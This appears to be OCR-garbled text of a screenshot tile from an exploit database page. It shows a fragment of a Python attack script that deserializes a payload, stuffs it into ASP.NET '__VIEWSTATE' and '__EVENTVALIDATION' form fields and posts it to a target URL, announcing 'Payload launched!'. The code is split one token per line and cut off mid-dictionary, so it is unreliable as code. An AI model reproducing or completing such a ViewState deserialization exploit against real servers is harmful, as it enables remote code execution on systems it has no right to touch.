
print
(
"Deserialized Payload:"
)
print
(
deserialize_command
(
payload
[
8
:
]
)
)
data 
=
{
"__VIEWSTATE"
:
viewstate
,
"__EVENTVALIDATION"
thirdcall 
=
 requests
.
post
(
FullURL
,
data
=
data
,
headers
=
headers
)
print
(
"Payload launched! Check 
execution results. Exiting..."
)
Tags:
Advisory/Source:
Link
Databases